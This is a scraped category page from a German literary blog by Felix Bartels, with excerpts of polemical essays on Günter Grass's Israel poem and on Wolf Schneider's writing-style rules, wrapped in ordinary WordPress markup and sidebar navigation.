<p style="text-align: justify;"><em>Warum schweige ich?</em>, fragt, heterologisch um Aufmerksamkeit heischend, der nie stille Schnauzbart des Literaten Grass. Man blickt die Zeitungsseite hinunter auf die folgenden 68 Zeilen und fragt sich unweigerlich: Ja, warum bloß schweigt er nicht? Aber so ist er, der Günter, der Grass; es reicht ihm nicht, die Menschheit seinen Absonderungen auszusetzen, er muß sie auch noch mit der Frage belästigen, warum er tut, was er offenkundig nicht tut. Andererseits scheinen viele ihren Geschmack daran zu finden. Die Pose des Tabubrechers, des einsamen <span class='more-link fix'> <a href="http://www.felix-bartels.de/2012/04/19/die-anatomie-der-schreibenden-mehrheit/#more-2126" class="more-link">Continue reading &raquo;</a></span></p>
		</div><!--entry -->
	</div><!-- .entry-container -->
<footer class="post-footer postdata fix">
<span class="author"><span class="icon">&nbsp;</span>Posted by <span class="vcard"><a href="http://www.felix-bartels.de/author/admin/" class="url fn" rel="author">Felix Bartels</a></span> on 19. April 2012</span></footer><!-- .post-footer -->
	</article><!--post -->
	<article class="full-content post-1010 post type-post status-publish format-standard hentry category-aesthetisches category-bildende_kunst category-achreiben_funken_und_drucken category-1169-id category-1174-id category-1170-id post-seq-15 post-parity-odd meta-position-corners fix" id="post-1010">
<header class='post-header title-container fix'>
	<div class="title">
		<h2 class="posttitle"><a href='http://www.felix-bartels.de/2010/04/30/weltgeist-sieht-leipsch-ii/' class='entry-title' rel='bookmark' title='Weltgeist sieht Leipzsch: Die Sogenannte' >Weltgeist sieht Leipzsch: Die Sogenannte</a></h2>
		<div class="postdata fix">
					<span class="category"><span class="icon">&nbsp;</span><a href="http://www.felix-bartels.de/category/klassik/aesthetisches/" rel="category tag">(b) Ästhetisches</a>, <a href="http://www.felix-bartels.de/category/art_and_leisure/bildende_kunst/" rel="category tag">(c) Bildende Kunst</a>, <a href="http://www.felix-bartels.de/category/klassik/achreiben_funken_und_drucken/" rel="category tag">(c) Schreiben, Funken &amp; Drucken</a></span>
				</div><!-- /.postdata -->
		</div><!-- /.title -->
		<div class="date"><span class="month">Apr.</span> <span
			class="day">30</span><span class="year">2010</span></div>
	</header><!-- /.title-container -->
	<span class='post-format-icon'>&nbsp;</span><span class='updated' title='2010-04-30T16:10:47+02:00'></span>	<div class="entry-container fix">
		<div class="entry entry-content fix">
<p style="text-align: justify;">Unlängst habe ich vermocht, mich &#8230; – doch ich stocke, indem ich das schreibe. Gestern nämlich kam mir ein Buch eines gewissen Wolf Schneider unter die Nase, <em>Deutsch fürs Leben</em>, das von sich behauptet, ein Lehrgang der höheren deutschen Sprache zu sein und worin sich folgende Regel findet: &#8222;Mit Wörtern geizen&#8220;. Schreiben Sie, steht da, &#8222;also nicht: zu diesem Zeitpunkt, sondern: jetzt&#8220;, nicht: &#8222;keine Seltenheit&#8220;, sondern: &#8222;häufig&#8220;, nicht: &#8222;ließ an Deutlichkeit nichts zu wünschen übrig,&#8220; sondern: &#8222;war ziemlich deutlich&#8220; usw. Das Grundprinzip guter Sprache sei, niemals mehr zu schreiben als unbedingt notwendig. Man staunt dann im übrigen, was so alles nicht notwendig ist. Daß diese Regel fischig ist, vermag <span class='more-link fix'> <a href="http://www.felix-bartels.de/2010/04/30/weltgeist-sieht-leipsch-ii/#more-1010" class="more-link">Continue reading &raquo;</a></span></p>
		</div><!--entry -->
	</div><!-- .entry-container -->
<footer class="post-footer postdata fix">
<span class="author"><span class="icon">&nbsp;</span>Posted by <span class="vcard"><a href="http://www.felix-bartels.de/author/admin/" class="url fn" rel="author">Felix Bartels</a></span> on 30. April 2010</span></footer><!-- .post-footer -->
	</article><!--post -->
	<div class="page-nav fix">
		<span class="previous-entries"><a href="http://www.felix-bartels.de/category/klassik/achreiben_funken_und_drucken/page/2/" ><span class="icon">&nbsp;</span>Older Entries</a></span>
		<span class="next-entries"></span>
	</div><!-- page nav -->
      </div><!-- content -->
    </div><!-- main col -->
<div id='sidebar-shell-1' class='sidebar-shell sidebar-shell-right'>
<div class="dbx-group right boxed warea" id="sidebar">
<!--widget start --><aside id="pages-3" class="dbx-box suf-widget widget_pages"><div class="dbx-content"><h3 class="dbx-handle plain">Einführung</h3>
			<ul>
				<li class="page_item page-item-52"><a href="http://www.felix-bartels.de/uber-den-parnass/">Über den Parnaß</a></li>
<li class="page_item page-item-10"><a href="http://www.felix-bartels.de/publikationen/">Texte</a></li>
<li class="page_item page-item-17"><a href="http://www.felix-bartels.de/kontakt/">Kontakt</a></li>
			</ul>

			</div></aside><!--widget end --><!--widget start --><aside id="archives-3" class="dbx-box suf-widget widget_archive"><div class="dbx-content"><h3 class="dbx-handle plain">Archiv</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archiv</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Monat auswählen</option>
				<option value='http://www.felix-bartels.de/2020/10/'> Oktober 2020 &nbsp;(5)</option>
	<option value='http://www.felix-bartels.de/2020/09/'> September 2020 &nbsp;(4)</option>
	<option value='http://www.felix-bartels.de/2020/08/'> August 2020 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2020/07/'> Juli 2020 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2020/06/'> Juni 2020 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2020/04/'> April 2020 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2020/03/'> März 2020 &nbsp;(6)</option>
	<option value='http://www.felix-bartels.de/2020/02/'> Februar 2020 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2020/01/'> Januar 2020 &nbsp;(5)</option>
	<option value='http://www.felix-bartels.de/2019/12/'> Dezember 2019 &nbsp;(5)</option>
	<option value='http://www.felix-bartels.de/2019/11/'> November 2019 &nbsp;(6)</option>
	<option value='http://www.felix-bartels.de/2019/10/'> Oktober 2019 &nbsp;(5)</option>
	<option value='http://www.felix-bartels.de/2019/09/'> September 2019 &nbsp;(4)</option>
	<option value='http://www.felix-bartels.de/2019/08/'> August 2019 &nbsp;(8)</option>
	<option value='http://www.felix-bartels.de/2019/07/'> Juli 2019 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2019/06/'> Juni 2019 &nbsp;(5)</option>
	<option value='http://www.felix-bartels.de/2019/05/'> Mai 2019 &nbsp;(6)</option>
	<option value='http://www.felix-bartels.de/2019/04/'> April 2019 &nbsp;(5)</option>
	<option value='http://www.felix-bartels.de/2019/03/'> März 2019 &nbsp;(8)</option>
	<option value='http://www.felix-bartels.de/2019/02/'> Februar 2019 &nbsp;(4)</option>
	<option value='http://www.felix-bartels.de/2019/01/'> Januar 2019 &nbsp;(6)</option>
	<option value='http://www.felix-bartels.de/2018/12/'> Dezember 2018 &nbsp;(6)</option>
	<option value='http://www.felix-bartels.de/2018/11/'> November 2018 &nbsp;(7)</option>
	<option value='http://www.felix-bartels.de/2018/10/'> Oktober 2018 &nbsp;(4)</option>
	<option value='http://www.felix-bartels.de/2018/09/'> September 2018 &nbsp;(5)</option>
	<option value='http://www.felix-bartels.de/2018/08/'> August 2018 &nbsp;(8)</option>
	<option value='http://www.felix-bartels.de/2018/07/'> Juli 2018 &nbsp;(6)</option>
	<option value='http://www.felix-bartels.de/2018/06/'> Juni 2018 &nbsp;(7)</option>
	<option value='http://www.felix-bartels.de/2018/05/'> Mai 2018 &nbsp;(5)</option>
	<option value='http://www.felix-bartels.de/2018/04/'> April 2018 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2018/03/'> März 2018 &nbsp;(12)</option>
	<option value='http://www.felix-bartels.de/2018/02/'> Februar 2018 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2018/01/'> Januar 2018 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2017/12/'> Dezember 2017 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2017/11/'> November 2017 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2017/10/'> Oktober 2017 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2017/09/'> September 2017 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2017/08/'> August 2017 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2017/06/'> Juni 2017 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2017/05/'> Mai 2017 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2017/04/'> April 2017 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2017/03/'> März 2017 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2017/02/'> Februar 2017 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2017/01/'> Januar 2017 &nbsp;(4)</option>
	<option value='http://www.felix-bartels.de/2016/12/'> Dezember 2016 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2016/11/'> November 2016 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2016/10/'> Oktober 2016 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2016/09/'> September 2016 &nbsp;(5)</option>
	<option value='http://www.felix-bartels.de/2016/08/'> August 2016 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2016/07/'> Juli 2016 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2016/06/'> Juni 2016 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2016/05/'> Mai 2016 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2016/02/'> Februar 2016 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2016/01/'> Januar 2016 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2015/12/'> Dezember 2015 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2015/11/'> November 2015 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2015/10/'> Oktober 2015 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2015/09/'> September 2015 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2015/08/'> August 2015 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2015/07/'> Juli 2015 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2015/06/'> Juni 2015 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2015/05/'> Mai 2015 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2015/04/'> April 2015 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2015/03/'> März 2015 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2015/02/'> Februar 2015 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2015/01/'> Januar 2015 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2014/12/'> Dezember 2014 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2014/11/'> November 2014 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2014/10/'> Oktober 2014 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2014/09/'> September 2014 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2014/08/'> August 2014 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2014/07/'> Juli 2014 &nbsp;(5)</option>
	<option value='http://www.felix-bartels.de/2014/06/'> Juni 2014 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2014/05/'> Mai 2014 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2014/04/'> April 2014 &nbsp;(4)</option>
	<option value='http://www.felix-bartels.de/2014/03/'> März 2014 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2014/02/'> Februar 2014 &nbsp;(6)</option>
	<option value='http://www.felix-bartels.de/2014/01/'> Januar 2014 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2013/12/'> Dezember 2013 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2013/11/'> November 2013 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2013/10/'> Oktober 2013 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2013/09/'> September 2013 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2013/08/'> August 2013 &nbsp;(5)</option>
	<option value='http://www.felix-bartels.de/2013/07/'> Juli 2013 &nbsp;(4)</option>
	<option value='http://www.felix-bartels.de/2013/06/'> Juni 2013 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2013/05/'> Mai 2013 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2013/04/'> April 2013 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2013/02/'> Februar 2013 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2013/01/'> Januar 2013 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2012/12/'> Dezember 2012 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2012/11/'> November 2012 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2012/08/'> August 2012 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2012/07/'> Juli 2012 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2012/06/'> Juni 2012 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2012/04/'> April 2012 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2012/03/'> März 2012 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2012/02/'> Februar 2012 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2011/10/'> Oktober 2011 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2011/09/'> September 2011 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2011/07/'> Juli 2011 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2010/09/'> September 2010 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2010/06/'> Juni 2010 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2010/05/'> Mai 2010 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2010/04/'> April 2010 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2010/01/'> Januar 2010 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2009/12/'> Dezember 2009 &nbsp;(1)</option>
	<option value='http://www.felix-bartels.de/2009/11/'> November 2009 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2009/10/'> Oktober 2009 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2009/09/'> September 2009 &nbsp;(2)</option>
	<option value='http://www.felix-bartels.de/2009/08/'> August 2009 &nbsp;(3)</option>
	<option value='http://www.felix-bartels.de/2009/07/'> Juli 2009 &nbsp;(15)</option>
	<option value='http://www.felix-bartels.de/2009/06/'> Juni 2009 &nbsp;(7)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></aside><!--widget end --><!--widget start --><aside id="categories-3" class="dbx-box suf-widget widget_categories"><div class="dbx-content"><h3 class="dbx-handle plain">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-1157"><a href="http://www.felix-bartels.de/category/gesittung/">(1) Gesittung</a> (170)
<ul class='children'>
	<li class="cat-item cat-item-1159"><a href="http://www.felix-bartels.de/category/gesittung/staat_und_oekonomie/">(a) Staat &amp; Ökonomie</a> (69)
</li>
	<li class="cat-item cat-item-1160"><a href="http://www.felix-bartels.de/category/gesittung/politik/">(b) Politik</a> (106)
</li>
	<li class="cat-item cat-item-1158"><a href="http://www.felix-bartels.de/category/gesittung/kultur_und_geschichte/">(c) Kultur &amp; Geschichte</a> (74)
</li>
</ul>
</li>
	<li class="cat-item cat-item-1161"><a href="http://www.felix-bartels.de/category/metapolitik/">(2) Irrationalität</a> (144)
<ul class='children'>
	<li class="cat-item cat-item-1162"><a href="http://www.felix-bartels.de/category/metapolitik/opportunismus_und_dogmatismus/">(a) Opportunismus &amp; Dogmatismus</a> (34)
</li>
	<li class="cat-item cat-item-1163"><a href="http://www.felix-bartels.de/category/metapolitik/romantik_und_zeloten/">(b) Romantik &amp; Zeloten</a> (66)
</li>
	<li class="cat-item cat-item-1164"><a href="http://www.felix-bartels.de/category/metapolitik/juste_milieu_und_bourgeoisie/">(c) Juste Milieu &amp; Bourgeoisie</a> (53)
</li>
	<li class="cat-item cat-item-1165"><a href="http://www.felix-bartels.de/category/metapolitik/antisemitismus_und_anderer_hass/">(d) Antisemitismus &amp; anderer Hass</a> (52)
</li>
	<li class="cat-item cat-item-1166"><a href="http://www.felix-bartels.de/category/metapolitik/ideologiekritik/">(e) Ideologiekritik</a> (20)
</li>
</ul>
</li>
	<li class="cat-item cat-item-1167 current-cat-parent current-cat-ancestor"><a href="http://www.felix-bartels.de/category/klassik/">(3) Klassik</a> (87)
<ul class='children'>
	<li class="cat-item cat-item-1168"><a href="http://www.felix-bartels.de/category/klassik/philosophisches/">(a) Philosophisches</a> (45)
</li>
	<li class="cat-item cat-item-1169"><a href="http://www.felix-bartels.de/category/klassik/aesthetisches/">(b) Ästhetisches</a> (44)
</li>
	<li class="cat-item cat-item-1170 current-cat"><a aria-current="page" href="http://www.felix-bartels.de/category/klassik/achreiben_funken_und_drucken/">(c) Schreiben, Funken &amp; Drucken</a> (18)
</li>
</ul>
</li>
	<li class="cat-item cat-item-1171"><a href="http://www.felix-bartels.de/category/art_and_leisure/">(4) Art &amp; Leisure</a> (205)
<ul class='children'>
	<li class="cat-item cat-item-1172"><a href="http://www.felix-bartels.de/category/art_and_leisure/literatur/">(a) Literatur</a> (62)
</li>
	<li class="cat-item cat-item-1173"><a href="http://www.felix-bartels.de/category/art_and_leisure/film/">(b) Film</a> (133)
</li>
	<li class="cat-item cat-item-1174"><a href="http://www.felix-bartels.de/category/art_and_leisure/bildende_kunst/">(c) Bildende Kunst</a> (8)
</li>
	<li class="cat-item cat-item-1175"><a href="http://www.felix-bartels.de/category/art_and_leisure/fussball/">(d) Fußball</a> (18)
</li>
	<li class="cat-item cat-item-1177"><a href="http://www.felix-bartels.de/category/art_and_leisure/musik/">(e) Musik</a> (4)
</li>
</ul>
</li>
	<li class="cat-item cat-item-1176"><a href="http://www.felix-bartels.de/category/confessions_und_andere_peinlichkeiten/">(5) Confessions &amp; andere Peinlichkeiten</a> (21)
</li>
			</ul>

			</div></aside><!--widget end --><!--widget start --><aside id="linkcat-2" class="dbx-box suf-widget widget_links"><div class="dbx-content"><h3 class="dbx-handle plain">Elegante Welt</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://nachdenklichekrankenschwester.wordpress.com" >Daniel H. Rapoport</a></li>
<li><a href="http://www.dialektische-philosophie.org/">Gesellschaft für dialektische Philosophie</a></li>
<li><a href="http://www.marco-tschirpke.de" >Marco Tschirpke</a></li>
<li><a href="http://www.peter-hacks-gesellschaft.de">Peter Hacks Gesellschaft</a></li>
<li><a href="http://www.rosasalon.org/">Rosa Salon Trier</a></li>
<li><a href="http://www.schernikau.net/">schernikau.net</a></li>
<li><a href="http://sonntagsgesellschaft.wordpress.com/">Sonntagsgesellschaft</a></li>
<li><a href="https://soerenheim.wordpress.com/">Sören Heim</a></li>
<li><a href="http://www.sudelseite.de">Sudelseite</a></li>
<li><a href="http://toposzeitschrift.de/">Topos</a></li>

	</ul>
</div></aside><!--widget end -->
</div><!--/sidebar -->
</div>
	</div><!-- /container -->

<footer>
	<div id="cred">
		<table>
			<tr>
				<td class="cred-left">&#169; 2011 <a href='http://www.felix-bartels.de'>Neuestes vom Parnassos</a></td>
				<td class="cred-center"></td>
				<td class="cred-right"><a href="http://aquoid.com/news/themes/suffusion/">Suffusion theme by Sayontan Sinha</a></td>
			</tr>
		</table>
	</div>
</footer>
<!-- 39 queries, 58MB in 0,622 seconds. -->
</div><!--/wrapper -->
<!-- location footer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/suffusion\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

</body>
</html>
